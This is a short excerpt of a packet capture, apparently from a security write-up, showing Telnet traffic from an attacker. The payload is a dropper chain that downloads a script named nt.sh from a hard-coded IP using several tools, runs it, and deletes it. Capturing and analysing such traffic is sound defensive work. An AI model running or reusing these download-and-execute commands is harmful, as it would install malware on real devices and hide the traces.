 Window size value: 64240
[Calculated window size: 64240]
[Window size scaling factor: -2 (no window scaling used)]
Checksum: 0x274a [validation disabled]
Urgent pointer: 0
[SEQ/ACK analysis]
[iRTT: 0.440088000 seconds]
[Bytes in flight: 512]
Telnet
Data: wget http://162.248.79.66/nt.sh -O /var/run/nt.sh; sh /var/run/nt.sh; rm\r\n
Data:  -rf /var/run/nt.sh; cd /tmp ; wget1 http//162.248.79.66/nt.sh; sh /tmp/nt.sh; r\r\n
Data: m -rf /tmp/nt.sh ; wget http//162.248.79.66/nt.sh -O /tmp/nt.sh; sh /tmp/nt.sh; \r\n
Data: rm -rf /tmp/nt.sh ; cd /tmp ; GET 162.248.79.66/nt.sh > nt.sh; sh /tmp/nt.sh; rm\r\n
Data:  -rf /tmp/nt.sh ; cd /tmp ; lynx -source 162.248.79.66/nt.sh > nt.sh ; sh /tmp/n\r\n
Data: t.sh; rm -rf /tmp/nt.sh ; cd /tmp; curl -O 162.248.79.66/nt.sh > nt.sh ; sh /tmp\r\n
Data: /nt.sh; rm -rf /tmp/nt.sh; g
drops.wooyun.org